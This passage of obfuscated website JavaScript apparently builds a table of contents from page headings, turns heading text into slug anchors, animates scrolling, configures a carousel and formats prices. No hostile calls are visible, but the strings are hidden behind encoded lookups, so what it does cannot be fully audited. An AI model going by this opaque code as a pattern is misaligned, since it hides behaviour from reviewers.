_0xeac332(_0x3a3a74);},'cUPoU':_0x49bca9(0x628,0xb40,0xcbe,0x105c,0xe5f)+_0x49bca9(0x43,0x5ac,0xb0f,0xa11,-0x139)+_0x1ec6a9(0x707,0xde2,0xa91,0x89e,0x707)+_0x1ec6a9(0x376,0x75d,0x2b3,0xafc,0x615)+_0xe30ef3(0x418,-0xe2,-0x310,0x3b4,0x325),'dPnKH':_0x3fcc84(0x8c7,0x3ac,0x36f,-0x73,0x4c0)+_0x3fcc84(0x713,0x121a,0x12bb,0xa91,0xc3b)+_0x1ec6a9(0x6f4,0xa11,0x8fc,0xccf,0x345)+_0xa46f84(0xf7d,0x1155,0xde7,0xce0,0x1249)+_0x49bca9(0x1667,0x107f,0x1793,0xdd8,0x12bf)+_0xe30ef3(-0x1cc,0x843,0x193,0x327,0x3fb)+_0xe30ef3(0x9e1,-0x218,0x834,0x13c,0x2ef)+_0xe30ef3(0x1021,0xf1d,0xa97,0xa1b,0xb06)+_0xe30ef3(0x10ab,0x1526,0xe14,0x1501,0xf6d)+_0x3fcc84(0xddd,0x1201,0xb9d,0xfb4,0xbcf)+'>','NaGtU':_0xe30ef3(0x318,0xca1,0x1b3,0x2fe,0x899)+_0xa46f84(0xa5a,0x1630,0x9e5,0xfe4,0x120e)+_0x49bca9(0x10dc,0xb3f,0x10ac,0xff8,0x4bc)+_0xe30ef3(0xdec,0x115d,0x10a5,0x114f,0xd10)+_0xa46f84(0xe33,0x1058,0xa8b,0xb16,0xce2)+_0x49bca9(0x632,0xd5f,0xcad,0x1173,0x1103)+_0xe30ef3(0xaaf,0xf50,0x130d,0x13ef,0xe9a)+_0x3fcc84(-0x93,0x8a,0x1e6,0x990,0x39c)+_0xa46f84(0x82f,0x173,-0x118,0x4e5,0x5e2)+_0x3fcc84(0xfb3,0xd7d,0x874,0x306,0xa03)+'i>','uCVoP':function(_0x3c2c00,_0x4fbcbe){return _0x3c2c00(_0x4fbcbe);},'rLqmz':_0x1ec6a9(0x69b,0x2e7,-0x16f,0x4c8,0x26f),'QLtQM':_0x3fcc84(0x103c,0xd95,0x75b,0xd9e,0xa02)+_0x1ec6a9(0x976,0xca2,0x598,0xfe6,0x742)+'c','lryhS':function(_0x4cb0d7,_0x3c4e3b){return _0x4cb0d7(_0x3c4e3b);},'JhqPk':_0x1ec6a9(-0x16f,0x553,0x45,0xaff,-0x1a5)+_0xa46f84(-0x15,0x84d,0x200,0x4da,0x3d4)+_0xe30ef3(-0x388,0x540,0x194,0x23b,0x30c)+_0xa46f84(0xf63,0xb91,0x13bc,0xd9f,0xbe0),'KRnPB':function(_0x2f094,_0x1209e2){return _0x2f094+_0x1209e2;},'pjGTc':_0x3fcc84(0xd5a,0x101f,0xe81,0x1119,0xba8)+_0x49bca9(0x8af,0xd51,0x952,0xcf6,0xe5f)+_0x1ec6a9(0x3b2,0x8f2,0xeed,0x3bf,0x87b)+_0x3fcc84(0xaa0,0x5e8,0x12dd,0xf25,0xbb6)+_0x3fcc84(0xfe7,0xee3,0x1119,0xbcd,0xa78)+_0x3fcc84(0xc10,0x758,0x778,0x383,0x954)+_0x49bca9(0x49e,0x738,0xaa2,0x5d5,0x356)+_0xe30ef3(0xa35,0x6ed,0xaca,0x4a5,0x6d2)+_0xe30ef3(0x10d2,0x9a3,0xcd8,0xce0,0xa89)+_0x3fcc84(0x45b,-0x4e6,-0x1cb,-0x451,0x1f5)+'>','pvNBm':_0x3fcc84(0xbd8,0xc87,0x6fc,0x51c,0x585)+_0xa46f84(0x908,0x16,0x1f2,0x467,0xb32)+_0x3fcc84(0x53b,0x5c6,-0x39,-0x56,0x1f2)+_0x49bca9(0xfcd,0xfad,0x12df,0x1660,0xf95),'jibAc':function(_0x125946,_0x2a4c1b){return _0x125946!==_0x2a4c1b;},'awLTM':_0xe30ef3(0xed7,0x70f,0xa64,0x4bb,0x91e),'DYnIX':_0x49bca9(0x19e,0x488,0x250,0xa55,0x995),'mmnUc':_0x3fcc84(0x38a,0x4cc,0x342,0xba4,0x585)+_0xa46f84(0x585,0x62b,0x8e1,0x467,0x450)+_0x49bca9(0xbef,0x75d,0x322,0x92b,0x463)+'\x20a','wPGLS':_0x1ec6a9(0x404,0x6f0,0x2b6,0x4d4,0x5a0),'tkpEZ':_0xe30ef3(0x285,0x547,0x5c8,0xbe9,0x50e),'FmOoE':_0xe30ef3(0x71c,0xab5,0xe2a,0x44e,0x95e)+_0xe30ef3(0xa82,0x6dd,0x328,0x494,0x497)+_0x3fcc84(0x34b,-0x526,0x534,0x50,0x0)+_0x3fcc84(-0x136,0x1a6,-0x78,-0x5e4,0x15)+_0x3fcc84(0x833,0x6be,0x418,0x36b,0x21f)+_0x49bca9(0x48e,0x96c,0x2d5,0x9d9,0x752)+_0x1ec6a9(0x1727,0x1095,0x13c4,0xe61,0x9c4)};function _0xe30ef3(_0x46ebe8,_0x20faf8,_0x28811f,_0x1d7540,_0x99cfc1){return _0x2141b2(_0x46ebe8-0x1ec,_0x20faf8,_0x99cfc1- -0x262,_0x1d7540-0x6c,_0x99cfc1-0x182);}function _0x49bca9(_0x5df82b,_0x582efe,_0x127935,_0x17e171,_0x243475){return _0x309c68(_0x5df82b-0x182,_0x582efe-0x152,_0x127935-0x163,_0x582efe- -0x80,_0x17e171);}var _0x50daf7=document[_0x49bca9(0xd57,0xf41,0xfcf,0x14c0,0x10cb)+_0xe30ef3(0x4af,0xb2d,0xf1,0xb3a,0x779)+_0x3fcc84(0x6c9,-0x534,-0x196,-0x3bc,0x108)](_0x3d1896[_0xe30ef3(0x474,0x6fe,0xcca,0xd29,0x665)])[_0xe30ef3(0x14cb,0x891,0xcc6,0x138c,0xdaf)+_0x3fcc84(0x1b4,0x746,0x434,0x98c,0x3a0)+_0x3fcc84(0x36a,0x5e,0x163,0x18a,0x520)+_0x1ec6a9(0xc8f,0x5de,0x2be,0xcad,0x4f4)]('*'),_0x2ade70=[];for(var _0x45fed0=_0x50daf7[_0x49bca9(0xf92,0x937,0x5f1,0x978,0x432)+'h'];_0x45fed0--;_0x2ade70[_0xe30ef3(0x18e,0x8e6,0x821,0x816,0x4bc)+'ft'](_0x50daf7[_0x45fed0]));function _0xa46f84(_0x12117f,_0x3d1b70,_0x810069,_0x1d8a2b,_0x594c75){return _0x3019c5(_0x12117f-0xc9,_0x3d1b70-0x1a6,_0x810069-0x151,_0x594c75,_0x1d8a2b-0x3b5);}var _0x3a0927=document[_0x49bca9(0xb8f,0x115d,0xf06,0xd3e,0x168a)+_0x3fcc84(0x11b,0x5d9,-0x73,0x27b,0x385)+_0xe30ef3(0xe1a,0xc78,0x66e,0x95b,0x83d)]('ol');_0x3d1896[_0x1ec6a9(0xb30,0xff5,0xc8a,0x1348,0x1660)](buildRec,_0x2ade70,_0x3a0927,0x21c9+-0x2543*0x1+-0x4*-0xdf),_0x3d1896[_0xa46f84(0x60f,0xc0b,0x8cd,0x7bc,0xe90)]($,_0x3d1896[_0xa46f84(-0x166,-0x2a8,0x69,0x29b,0x4d1)])[_0x49bca9(0x332,0x457,0xa62,0x38f,0x1f4)](_0x3d1896[_0xa46f84(0x5a5,0x27e,-0x2b,0x37b,0x388)](_0x3d1896[_0x49bca9(0x8a1,0x817,0xd66,0x985,0x25b)](_0x3d1896[_0x3fcc84(0x4d2,0x3ff,0xd54,0xc1b,0xace)],_0x3a0927[_0x3fcc84(0xf11,0xab3,0x688,0x698,0xae6)+_0xe30ef3(0xe67,0x297,0x558,0xcdb,0x86e)]),_0x3d1896[_0x1ec6a9(0x8b6,0x7ad,0x5b7,0x593,0x389)]));function _0x1ec6a9(_0x304e6f,_0x113e52,_0x510ee0,_0x20ff96,_0x54ddcf){return _0x151c7b(_0x304e6f-0x74,_0x113e52-0xf6,_0x510ee0-0xf1,_0x20ff96-0x1ed,_0x20ff96);}var _0x547b1b=_0x3d1896[_0x49bca9(0xe8c,0x109b,0xda0,0x1525,0x1622)]($,_0x3d1896[_0x3fcc84(0xffc,0x8c4,0x489,0xae5,0x93f)])[_0xe30ef3(0x79,0xc50,0xa2d,0x500,0x716)]()[_0xa46f84(0x7ef,0xcc8,0x3ce,0xacc,0xab1)]();if(_0x3d1896[_0xa46f84(0xca2,0x7a4,0xfed,0x9b4,0x9ce)](_0x547b1b,'')){if(_0x3d1896[_0xa46f84(0x196,0x35b,0x384,0x23d,0x49a)](_0x3d1896[_0x49bca9(0x2dc,0x8ac,0x6b7,0xe4b,0xcb0)],_0x3d1896[_0xa46f84(0xd26,0xae3,0x1056,0x103f,0xaa4)]))_0x3d1896[_0x3fcc84(0x604,0x6ed,0x2ae,0xce5,0x5ee)]($,_0x3d1896[_0xa46f84(0x12c5,0x102d,0x157f,0x1009,0x156c)])[_0x49bca9(0xa7d,0xaf7,0xdaa,0x4f4,0xfd2)](function(){var _0x87bea7={'GmJrg':_0x3d1896[_0x56dd96(0x119e,0x16ec,0x10e5,0xa2d,0xe65)],'gyOUe':_0x3d1896[_0x1cc77f(0xac9,-0x238,0x457,0xb58,0x700)],'NKEKf':_0x3d1896[_0x1cc77f(0x60c,0x8c8,0x2ea,0x99a,0x87d)],'rPnrI':_0x3d1896[_0x59640a(0x9ea,0x6ff,0x717,0xb8b,0x53d)],'GVpSj':_0x3d1896[_0x31b33e(0x378,0x194,0x820,0x99d,0x133)],'EbDlt':_0x3d1896[_0x1cc77f(0x36d,0x6b3,0x1d0,-0x77,0x3bb)],'oXvIE':_0x3d1896[_0x59640a(0x7d0,0xc8a,0x95a,0x4c5,0xa81)],'jbjdD':_0x3d1896[_0x59640a(-0xde,0x3f,0xa47,0x5d0,0x37d)],'rmLRV':function(_0x546633,_0x1cb4b9){function _0x198dfb(_0x95bd7f,_0x9b78dc,_0x5d6187,_0x1192ea,_0x4e16ce){return _0x31a6e2(_0x95bd7f-0x13b,_0x9b78dc- -0x306,_0x5d6187-0x10,_0x1192ea-0x169,_0x1192ea);}return _0x3d1896[_0x198dfb(0xb6c,0x712,0x112,0x865,0xc6e)](_0x546633,_0x1cb4b9);},'EwGDD':_0x3d1896[_0x1cc77f(0x2ef,0xdbf,0x911,0xbf1,0xbbe)],'ZclaY':_0x3d1896[_0x56dd96(0x9a6,0xead,0x1063,0xc80,0xcd4)],'ozYwQ':_0x3d1896[_0x31b33e(0xb28,0x6dd,0xd09,0xf74,0xe75)],'UbUzD':_0x3d1896[_0x31b33e(-0x51,0x3b,0x4fc,-0x3c5,0x47e)],'WqZvO':_0x3d1896[_0x31a6e2(0xf13,0x9e0,0x3ae,0x4bb,0x629)],'GADwG':_0x3d1896[_0x31b33e(0x28f,-0x3b5,0x47f,0x1d5,0x869)],'CTqNN':_0x3d1896[_0x56dd96(0xfc4,0xd48,0xa48,0x724,0xdf1)]};function _0x56dd96(_0x5a2eb8,_0x14f7bd,_0x58e17d,_0x120347,_0x24aabf){return _0xe30ef3(_0x5a2eb8-0x152,_0x24aabf,_0x58e17d-0xb0,_0x120347-0x61,_0x58e17d-0x2bc);}function _0x59640a(_0x2c60b5,_0x24b826,_0x841ddc,_0x1e48a8,_0x274bbd){return _0x1ec6a9(_0x2c60b5-0x15a,_0x274bbd-0x8f,_0x841ddc-0x1da,_0x24b826,_0x274bbd-0xd8);}function _0x1cc77f(_0x3097fa,_0x517f34,_0x1a2bfa,_0x1fba06,_0x18a4c1){return _0xa46f84(_0x3097fa-0xe2,_0x517f34-0x7,_0x1a2bfa-0xbf,_0x1a2bfa- -0x2c2,_0x1fba06);}function _0x31b33e(_0x1b268d,_0x3c0b36,_0x25404d,_0x4552f0,_0x51f965){return _0xa46f84(_0x1b268d-0xc6,_0x3c0b36-0x19b,_0x25404d-0x1dd,_0x1b268d- -0x259,_0x3c0b36);}function _0x31a6e2(_0x37be74,_0x2b48af,_0xc70fb8,_0x5c9e0e,_0x433943){return _0x1ec6a9(_0x37be74-0x11f,_0x2b48af- -0x13,_0xc70fb8-0x2a,_0x433943,_0x433943-0x68);}if(_0x3d1896[_0x59640a(0x46d,0xcf0,0x562,0x5a5,0xa3c)](_0x3d1896[_0x31a6e2(0xef5,0xa7f,0x10ca,0x5db,0x719)],_0x3d1896[_0x1cc77f(0xbaa,0x464,0x73c,0x91e,0x5a5)])){if(_0x3d1896[_0x31b33e(0x75b,0x1f9,0x641,0x70b,0xcc8)](_0x3d1896[_0x59640a(0xa70,0x9e5,0x3c1,0x406,0xaba)]($,this)[_0x56dd96(0x596,0xaed,0x9d2,0x568,0xad7)]()[_0x56dd96(0xddf,0xddf,0xdb8,0x142e,0x7ca)](),'')){if(_0x3d1896[_0x31a6e2(0xa50,0xbb4,0x8fa,0xc66,0x855)](_0x3d1896[_0x31a6e2(0x144,0x84b,0x279,0x6a9,0xde7)],_0x3d1896[_0x59640a(0x33f,0xded,0x4e1,0xe89,0x8ed)])){var _0x5b4e61=_0x87bea7[_0x56dd96(0xe5d,0xd7c,0xccb,0x106f,0x1142)][_0x31b33e(0x6c4,0x161,0x14c,0x776,0x315)]('|'),_0x471e92=0x2567+-0x1*0x68f+-0x1ed8;while(!![]){switch(_0x5b4e61[_0x471e92++]){case'0':_0xb97e1e+=_0x87bea7[_0x1cc77f(0xaef,0x28a,0x674,0x4f0,0x258)];continue;case'1':_0x4006e2+=_0x5a7470;continue;case'2':_0x5021dd+=_0x87bea7[_0x59640a(0x1145,0x1075,0xb45,0x742,0xa59)];continue;case'3':_0x89864c+=_0x87bea7[_0x1cc77f(0x706,0xcc1,0x674,0x1da,0x88)];continue;case'4':_0x25913a+=_0x87bea7[_0x59640a(0xf04,0xc29,0x7cb,0x86d,0xa59)];continue;case'5':_0x4ffcc5+=_0x87bea7[_0x1cc77f(0x8d6,0x8b4,0x9bb,0xe19,0x335)];continue;case'6':_0x3d70e2+=_0x87bea7[_0x59640a(0x10fd,0x14bf,0xdcc,0xed9,0x1140)];continue;case'7':_0x2485b5+=_0x87bea7[_0x1cc77f(0x628,0xc73,0x62f,0x33b,0x97c)];continue;case'8':_0x2197e9+=_0x87bea7[_0x31a6e2(0x113e,0xef2,0xf14,0xdc2,0x11dc)];continue;case'9':_0x3ab888+=_0x87bea7[_0x59640a(0x10eb,0x1573,0x9e7,0xa79,0x100c)];continue;case'10':_0x5663fb+=_0x87bea7[_0x56dd96(0xd10,0x8cc,0xdbb,0xace,0xd69)];continue;}break;}}else{var _0x4ece3a=_0x3d1896[_0x31b33e(0x73e,0x665,0x67e,0xe19,0x2ff)](convertToSlug,_0x3d1896[_0x1cc77f(0x2fd,0x463,0x6d5,0x226,0xd43)]($,this)[_0x1cc77f(0x247,0x902,0x424,-0x1d9,0xa4e)]());_0x3d1896[_0x59640a(0x40a,0x5a6,0xcfd,0xb58,0xaba)]($,this)[_0x31b33e(0xbe7,0xf97,0x1166,0xf1b,0xad3)](_0x3d1896[_0x56dd96(0x4c2,0x6ac,0x8bf,0x653,0xb61)],_0x3d1896[_0x59640a(0x731,0x5e5,0x2dc,0x1b1,0x49e)]('#',_0x4ece3a));}}}else _0x87bea7[_0x56dd96(0x1402,0x17e1,0x129c,0xcf9,0x1417)](_0x1c8074,_0x87bea7[_0x31b33e(0x950,0xc7a,0x232,0xa23,0x787)])[_0x59640a(0x827,0x35c,0x46b,0x545,0x4e8)](),_0xfb8822[_0x87bea7[_0x1cc77f(0x1b8,0x180,0x4b,-0xe2,-0x5f0)]]?(_0x87bea7[_0x1cc77f(0xaef,0x7cf,0xcee,0x103e,0x8d1)](_0xc8bc0a,_0x87bea7[_0x1cc77f(-0x1fb,0x584,0x32,-0xec,0x21f)])[_0x59640a(0x16d9,0xdf6,0xd93,0xbbe,0xfd8)](''),_0x87bea7[_0x31a6e2(0x11dc,0x1031,0x980,0x11c5,0xfed)](_0x5c0d8a,_0x87bea7[_0x31b33e(0xd68,0xc66,0xb87,0xfd8,0x6a2)])[_0x1cc77f(0x6a0,0x9bc,0xbf3,0xf3f,0xe01)](''),_0x3a07cf[_0x31b33e(0x375,0x305,0xa2c,0x6d1,0x987)](_0x87bea7[_0x31a6e2(0xc6e,0x8c8,0x66e,0xcba,0xaa9)],_0x290000[_0x87bea7[_0x31b33e(0x5f,0x4ac,0x1e4,-0x22d,0x6fb)]],_0x87bea7[_0x56dd96(0x795,0x3a,0x5f9,0x826,0x1e9)])[_0x1cc77f(0x43,0x56a,0x9c,0x132,-0x1b6)](_0x921497=>{function _0x4e77c5(_0x307174,_0x39f86e,_0x443759,_0x5a29ac,_0x50a5b3){return _0x31b33e(_0x5a29ac-0xb2,_0x443759,_0x443759-0xb6,_0x5a29ac-0xb2,_0x50a5b3-0x1e0);}function _0x3cdbf1(_0x2cb650,_0x5d9713,_0x25811c,_0x193e3a,_0x16bb35){return _0x56dd96(_0x2cb650-0x6b,_0x5d9713-0x128,_0x16bb35- -0x6c7,_0x193e3a-0xe6,_0x2cb650);}_0x2317a8[_0x4e77c5(0x687,0x5d9,0xb77,0xb6f,0xc99)+_0x3cdbf1(0xe23,0x428,0xd12,0xc20,0xa41)]='.';})):_0x3765d8[_0x1cc77f(-0xd4,-0x2d5,0x30c,-0x45,0xa3d)](_0x87bea7[_0x56dd96(0xd20,0xadd,0xb33,0xd30,0xd5d)],_0x198b15[_0x87bea7[_0x31b33e(0x5f,0x1f0,0x5ab,-0x3f5,0x56e)]],_0x87bea7[_0x31b33e(0xcc7,0xaa5,0x10b0,0x799,0xe37)]);}),_0x3d1896[_0x3fcc84(0x32,0x6f1,0x4c4,0x6d2,0x24d)]($,_0x3d1896[_0xa46f84(0xe44,0xed4,0xd99,0x1009,0x12d2)])[_0xe30ef3(0x986,0x87d,0xe2d,0xa30,0x79f)](function(){function _0x425c1f(_0x513fbe,_0x338663,_0x56f8d3,_0x3ef310,_0x754deb){return _0x1ec6a9(_0x513fbe-0x6,_0x3ef310-0x2d9,_0x56f8d3-0xcb,_0x338663,_0x754deb-0x174);}function _0x1bfa10(_0xd3ba71,_0x1781e9,_0x1abad8,_0x553444,_0x32b2ea){return _0xa46f84(_0xd3ba71-0x14f,_0x1781e9-0xf4,_0x1abad8-0x133,_0xd3ba71- -0x2b4,_0x1781e9);}function _0xb703dc(_0x497b1f,_0x3e0994,_0x491dd7,_0x10bb95,_0x41cb76){return _0x3fcc84(_0x497b1f-0x145,_0x3e0994-0x53,_0x497b1f,_0x10bb95-0xf5,_0x3e0994-0x1d7);}function _0x45e1e2(_0x112c9b,_0x23ffaa,_0x24a5cb,_0x4e47fa,_0x10ea7e){return _0xe30ef3(_0x112c9b-0x140,_0x4e47fa,_0x24a5cb-0x4c,_0x4e47fa-0x1c6,_0x23ffaa-0x9b);}function _0x4c581b(_0x4074bf,_0xcfa9f5,_0x25c5ef,_0x570273,_0xb0657e){return _0xe30ef3(_0x4074bf-0x124,_0xb0657e,_0x25c5ef-0x29,_0x570273-0x107,_0x25c5ef-0x12a);}if(_0x3d1896[_0x45e1e2(0xd6d,0xbfe,0x12cc,0xf08,0x10af)](_0x3d1896[_0x45e1e2(0xd1e,0x890,0xdaa,0x969,0xb31)],_0x3d1896[_0x45e1e2(0xcd4,0x890,0xb14,0xf8d,0xa69)])){var _0x142134=_0x3d1896[_0x45e1e2(0x658,0x6c1,0x4b4,0x74b,0x928)](_0x4fb67d,_0x3d1896[_0x4c581b(-0x12f,0x374,0x594,0x1d4,0xbbd)])[_0x425c1f(0x152d,0x111d,0xbcc,0x1222,0xedf)]();_0x3d1896[_0x45e1e2(0x52e,0x9cd,0x98b,0x9b7,0x381)](_0x23aa8e,_0x3d1896[_0x4c581b(0xb8d,0xb80,0x7cc,0x14c,0xb47)])[_0x425c1f(0x2da,-0xa2,0x3c7,0x602,0xa84)](_0x3d1896[_0x425c1f(0x6fc,0x54c,0x2a9,0x6e8,0x4a1)](_0x3d1896[_0xb703dc(0x4e9,0x1a9,0x4d0,0x691,-0xf0)](_0x3d1896[_0x425c1f(0x12c6,0x10c3,0x975,0x1037,0x126b)],_0x142134),_0x3d1896[_0x45e1e2(0x99e,0x614,0x908,0x2a6,0xd28)]));}else{event[_0x1bfa10(0x901,0x828,0xc61,0xb48,0x71c)+_0xb703dc(0x7d2,0x720,0x21f,0x5a2,0xdb7)+_0x1bfa10(0x15d,0x254,0x143,0x816,0x36a)]();var _0x57d3c4=_0x3d1896[_0x45e1e2(0xd5d,0xa62,0x5a6,0x1124,0x114e)]($,this)[_0x4c581b(0x9fd,0x955,0xf9a,0x12a4,0x90f)](_0x3d1896[_0x45e1e2(0xc82,0x69e,0xbb1,0x6d0,0x8f)]);_0x3d1896[_0xb703dc(0x846,0x424,-0x7f,-0x190,0x54b)]($,_0x3d1896[_0x4c581b(0x723,0x99b,0xb37,0x604,0x7c9)])[_0xb703dc(0x212,0x3f1,0x118,0x22b,0x63f)+'te']({'scrollTop':_0x3d1896[_0x1bfa10(0xea,0x9c,0x673,0x364,0x6cd)](_0x3d1896[_0x45e1e2(0x388,0x9b1,0x2e9,0xfec,0x898)]($,_0x57d3c4)[_0x4c581b(0x1d9,0x249,0x73b,0xbbd,0x8a6)+'t']()[_0x45e1e2(0x7e4,0xefc,0xb28,0x1134,0xa24)],-0x129a+0x1ada+-0x7eb)},0x23e*0x10+0x1*-0x1d82+-0x33e);}});else{var _0x4633d4=_0x3d1896[_0x1ec6a9(0xb83,0xe26,0x11a4,0x1387,0x1127)][_0x1ec6a9(0xb9c,0x9b1,0xb3c,0x107d,0x3d3)]('|'),_0xa36de9=0x17*-0x10b+-0x4*0x997+0x3e59;while(!![]){switch(_0x4633d4[_0xa36de9++]){case'0':_0x3d1896[_0x1ec6a9(0x5d3,0x75b,0x17f,0x12a,0x3df)](_0x58e65a,_0x3d1896[_0x3fcc84(0x1dc,0x8fa,0x9c7,-0x254,0x2f2)])[_0x3fcc84(0x106e,0x3a5,0xa9f,0xe43,0x9c2)+_0x1ec6a9(0xe1f,0x9cb,0x548,0x949,0xd4f)](_0x3d1896[_0xe30ef3(0xc71,0xf69,0xafe,0xb8d,0xd9c)]);continue;case'1':_0x3d1896[_0x1ec6a9(0xb66,0x8a8,0xd8c,0x265,0xd22)](_0x1736df,_0x3d1896[_0x3fcc84(0xe71,0xb8b,0x8ae,0xc03,0x9eb)])[_0x3fcc84(0xc0c,0xf27,0xeaa,0x5f8,0x9c2)+_0xe30ef3(0xa2d,0xb64,0x73f,0x289,0x967)](_0x3d1896[_0x3fcc84(0x589,0xf3c,0xd94,0xce6,0x9c3)]);continue;case'2':_0x3d1896[_0xa46f84(0x15be,0xb67,0x10e8,0xf61,0xffb)](_0x4d73c0,_0x3d1896[_0x49bca9(0xee9,0xfca,0x13aa,0x1037,0x1259)],_0x3d1896[_0xe30ef3(0x423,0x748,0x1b0,0xa2f,0x432)],-0x1e9b*-0x1+0x1*-0x15c7+-0x4*0x233);continue;case'3':var _0x5f538e={'ZlbhN':function(_0x4cb3c9){function _0x15c3b5(_0x4188de,_0x459bc8,_0x257122,_0x2bec7f,_0x2107de){return _0x3fcc84(_0x4188de-0xe9,_0x459bc8-0x13d,_0x257122,_0x2bec7f-0x107,_0x2107de-0x14d);}return _0x3d1896[_0x15c3b5(0x9b8,0x85,0x41e,-0x21,0x30d)](_0x4cb3c9);},'pxEPm':function(_0x163280,_0x292a23){function _0x2cdd28(_0x32f4ff,_0x206a6e,_0x4e5c21,_0x4f7834,_0x469a91){return _0x1ec6a9(_0x32f4ff-0x1da,_0x206a6e- -0x3e7,_0x4e5c21-0xad,_0x4f7834,_0x469a91-0xbe);}return _0x3d1896[_0x2cdd28(-0x1a4,0x1cd,0x4cb,0x363,0x75d)](_0x163280,_0x292a23);},'hhGvO':_0x3d1896[_0x49bca9(0xb68,0x775,0xbf4,0xb30,0x1c0)],'gLEao':_0x3d1896[_0xe30ef3(0xc62,0xffc,0x3a3,0xb8a,0xabd)],'QWfoD':_0x3d1896[_0xe30ef3(0xa1,0x70f,0x2d,0x57f,0x447)]};continue;case'4':_0x3d1896[_0xa46f84(0xa30,0x6cb,0x1ae,0x5f6,0x636)](_0x59f16d,_0xc7bfd4)[_0x3fcc84(0x55f,0xec7,0x425,0xd53,0x922)+_0xa46f84(0xafb,0x104f,0x751,0xe31,0x103c)](function(){_0x5f538e[_0xb61fb6(0x783,0x134b,0xd34,0x9ca,0x8f2)](_0x3d82e0);function _0x26e5c9(_0x46635e,_0x273986,_0x5ead45,_0x75db4b,_0x3cc4c6){return _0x3fcc84(_0x46635e-0x140,_0x273986-0x1c2,_0x46635e,_0x75db4b-0x19,_0x3cc4c6-0x443);}function _0x4e0ead(_0x45387a,_0x2a5fe1,_0x497d0b,_0x5e318e,_0x2da9ec){return _0x49bca9(_0x45387a-0x1d,_0x2da9ec- -0x3c6,_0x497d0b-0x20,_0x2a5fe1,_0x2da9ec-0x1d8);}function _0xb61fb6(_0x529e13,_0x2ebfcd,_0xc1ec1d,_0x40d68f,_0x37c8a4){return _0xe30ef3(_0x529e13-0x1dc,_0x40d68f,_0xc1ec1d-0x69,_0x40d68f-0xea,_0xc1ec1d-0x35d);}function _0x50b237(_0x134a38,_0xacc9e1,_0x204af4,_0x4880f2,_0x39b3a3){return _0xa46f84(_0x134a38-0x131,_0xacc9e1-0x18c,_0x204af4-0x11d,_0x4880f2- -0x303,_0x134a38);}function _0x1a8870(_0xbd4de6,_0x269c8a,_0x176f61,_0x257bb8,_0x37252f){return _0x49bca9(_0xbd4de6-0x118,_0x37252f- -0x1b7,_0x176f61-0x14d,_0x257bb8,_0x37252f-0x12f);}_0x5f538e[_0xb61fb6(0x1794,0xd2f,0x13da,0xf03,0x12ff)](_0x1096a0,_0x5f538e[_0x50b237(0x849,0x51a,0x626,0xb5d,0x8aa)])[_0xb61fb6(0x258,0xc42,0x6f4,-0x28,-0xe)+_0x1a8870(0x800,0x99c,0xab1,0x2a5,0x420)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5f538e[_0x1a8870(0xe6c,0x145f,0xa47,0x7c9,0xe28)],_0x5f538e[_0x1a8870(0x41c,0x1a2,-0x311,0x771,0x301)]]});});continue;}break;}}}else{if(_0x3d1896[_0xa46f84(0xb9e,0xfdd,0xffc,0x919,0xc66)](_0x3d1896[_0x1ec6a9(0xa4f,0x10b2,0x1381,0xf02,0xa04)],_0x3d1896[_0xe30ef3(0xd18,0x224,-0x4d,0x95c,0x5ec)])){var _0x5a317a=_0x3d1896[_0xe30ef3(0xcf2,0x9b5,0x804,0x1094,0xf09)](_0x1bf034,_0x3c5354)[_0xa46f84(0x9ed,0x710,0xf46,0xaa7,0x10c3)+'ed'](0xf9*-0x1b+-0x1b73+0x35b8)[_0xa46f84(0x9b1,0x11b6,0x6b6,0xa8c,0xd62)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x3d1896[_0xe30ef3(0x960,0x2af,0x382,0xb7b,0x635)])[_0xe30ef3(0xaf7,0xf62,0x125f,0x9be,0xef8)+_0xa46f84(0x1aa,0xbb,0x9af,0x5a9,0x576)](),_0x1b4bf2=_0x5a317a[_0xe30ef3(0x645,0xaae,0xc86,0x7fa,0x7a5)+'h'];return _0x5a317a=_0x5a317a[_0xe30ef3(0xbe7,0x73c,0x4aa,0x20f,0x630)+_0x1ec6a9(0x141f,0x10a4,0xfc6,0xdfb,0x14d3)](-0x210d+0xaf2+0x161b,_0x3d1896[_0x3fcc84(-0x3,0x21e,0x5f4,-0x2ea,-0xb)](_0x1b4bf2,-0xeca+-0x211b+0x2fe8)),_0x5a317a;}else _0x3d1896[_0xa46f84(0xfb7,0xebf,0xc03,0x997,0x9de)]($,_0x3d1896[_0x3fcc84(-0x5c3,0x3d0,-0x78d,0x3fd,-0x19e)])[_0x1ec6a9(0xa79,0xe96,0xb14,0xf5b,0xf26)+'e']();}}function _0x4025(_0x26c8bb,_0x807b97){var _0x410601=_0x46b1();return _0x4025=function(_0xd7839b,_0x10ee74){_0xd7839b=_0xd7839b-(0xc54*-0x1+0x1*0x1777+-0x973);var _0x3926dc=_0x410601[_0xd7839b];return _0x3926dc;},_0x4025(_0x26c8bb,_0x807b97);}function buildRec(_0x858044,_0x4e9f7a,_0x334891){function _0x344fbd(_0x1573e8,_0x598cb4,_0x510ca8,_0x1f996c,_0x4524ea){return _0x151c7b(_0x1573e8-0x1d0,_0x1573e8- -0x1a,_0x510ca8-0x85,_0x1f996c-0x1f3,_0x598cb4);}function _0x13886c(_0x47eb66,_0x5d81fa,_0x5ad9e4,_0x2fa28b,_0x3bd2c4){return _0x27d942(_0x2fa28b-0x1be,_0x5d81fa-0x15c,_0x3bd2c4,_0x2fa28b-0xaf,_0x3bd2c4-0x1b7);}function _0x273d55(_0xffe88e,_0x391745,_0x1e9356,_0x324547,_0x30403e){return _0x27d942(_0x324547-0x3ae,_0x391745-0x126,_0x391745,_0x324547-0x15b,_0x30403e-0xf9);}var 